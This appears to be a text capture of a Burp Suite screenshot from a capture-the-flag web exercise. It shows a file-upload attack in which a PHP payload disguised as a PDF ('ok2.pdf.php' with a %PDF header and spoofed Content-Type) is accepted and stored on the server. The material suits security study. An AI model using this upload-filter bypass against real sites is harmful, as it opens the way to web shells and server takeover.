 Request
Pretty Raw Hex
\n
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://103.162.14.116:10001/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: trainer_data=
14 Connection: close
15
16 ------WebKitFormBoundaryja05KWm1K8W17ZhB
17 Content-Disposition: form-data; name="name"
18
19 test
20 ------WebKitFormBoundaryja05KWm1K8W17ZhB
21 Content-Disposition: form-data; name="student_id"
22
23 13
24 ------WebKitFormBoundaryja05KWm1K8W17ZhB
25 Content-Disposition: form-data; name="email"
26
27 test@gmail.com
28 ------WebKitFormBoundaryja05KWm1K8W17ZhB
29 Content-Disposition: form-data; name="ctf_area"
30
31 WEB EXPLOIT
32 ------WebKitFormBoundaryja05KWm1K8W17ZhB
33 Content-Disposition: form-data; name="cv"; filename="ok2.pdf.php"
34 Content-Type: application/pdf
35
36 %PDF-1.7
37 %
38 <?php phpinfo(); ?>
39 ------WebKitFormBoundaryja05KWm1K8W17ZhB--
40
Response
Pretty Raw Hex Render
\n
49 </select>
50 </div>
51 <div class="form-group">
52 <label for="cv">
Upload CV:
</label>
53 <input type="file" class="form-control-file" id="cv" name="cv"
required>
54 </div>
55
56
57
58 <pre>
Your CV uploaded successfully at uploads/ok2.pdf.php
</pre>
59 <button type="submit" class="btn btn-primary">
Apply
</button>
60 </form>
61 </div>
62
63 <script src="https://code.jquery.com/jquery-3.5.1.slim.min.js">
</script>
64 <script src="
https://cdn.jsdelivr.net/npm/@popperjs/core@2.5.4/dist/umd/popper.min.
js">
</script>
65 <script src="
https://stackpath.bootstrapcdn.com/bootstrap/4.5.2/js/bootstrap.min.js
">
</script>
66 </body>
67 </html>
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 5
Request cookies 1
Request headers 13
Response headers 7